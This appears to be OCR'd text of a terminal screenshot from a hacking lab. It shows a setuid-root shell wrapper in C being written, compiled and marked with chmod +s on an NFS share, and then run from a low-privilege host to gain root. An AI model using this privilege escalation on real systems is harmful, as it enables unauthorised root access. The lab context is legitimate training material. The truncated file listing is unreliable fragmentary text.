 File
$ ls
total
drwxr
drwxr
drwxr
drwxr
drwxr
drwxr
drwxr
-rwsr
-rw-r
drwx--
drwx--
f53c5
drwx--
f53c5
drwx--
f53c5
root@ip-10-10-154-127: /tmp/hacker
File Edit View Search Terminal Help
root@ip-10-10-154-127:/tmp/hacker# touch nfs.c
root@ip-10-10-154-127:/tmp/hacker# vim nfs.c
root@ip-10-10-154-127:/tmp/hacker# cat nfs.c
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
int main(void){
    setgid(0);
    setuid(0);
    system("/bin/bash");
    return 0;
}
root@ip-10-10-154-127:/tmp/hacker# gcc nfs.c -o nfs -w
root@ip-10-10-154-127:/tmp/hacker# chmod +s nfs
root@ip-10-10-154-127:/tmp/hacker#
$ ./nfs
root@ip-10-10-144-39:/tmp# whoami
root
root@ip-10-10-144-39:/tmp#